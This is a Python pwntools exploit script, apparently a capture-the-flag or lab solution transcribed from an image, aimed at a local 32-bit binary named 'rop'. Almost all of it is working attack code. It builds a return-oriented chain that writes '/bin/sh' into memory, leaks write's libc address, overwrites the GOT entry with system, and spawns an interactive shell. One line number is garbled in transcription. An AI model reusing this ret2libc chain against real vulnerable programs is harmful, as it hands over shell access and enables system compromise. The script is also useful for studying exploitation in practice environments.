 1 from pwn import *
2
3 p=process("./rop")
4 libc = ELF("/lib/i386-linux-gnu/libc.so.6")
5 e = ELF("./rop")
6
7 #system_off = libc.symbols['system']
8 system_off = libc.symbols['system']
9 write_off = libc.symbols['write']
10 read_plt = p32(0x8048300)
11 read_got = p32(0x804a00c)
12 write_plt = p32(0x8048320)
13 write_got = p32(0x804a014)
14 pppr = p32(0x080484e9)
15 bss_add = p32(0x0804a020)
16
17 payload = "\x90"*62
18 payload += read_plt
19 payload += pppr
20 payload += p32(0)
21 payload += bss_add
22 payload += p32(8)
23
24 payload += write_plt
2 payload += pppr
26 payload += p32(1)
27 payload += write_got
28 payload += p32(4)
29
30 payload += read_plt
31 payload += pppr
32 payload += p32(0)
33 payload += write_got
34 payload += p32(8)
35
36 payload += write_plt
37 payload += "\x90"*4
38 payload += bss_add
39
40 p.send(payload)
41 p.send("/bin/sh\x00")
42
43 write_add = u32(p.recv()[-4:])
44 print(write_add)
45 libc_base = write_add - write_off
46 system_add = libc_base + system_off
47 print(system_add)
48 p.send(p32(system_add))
49 p.interactive()
50
51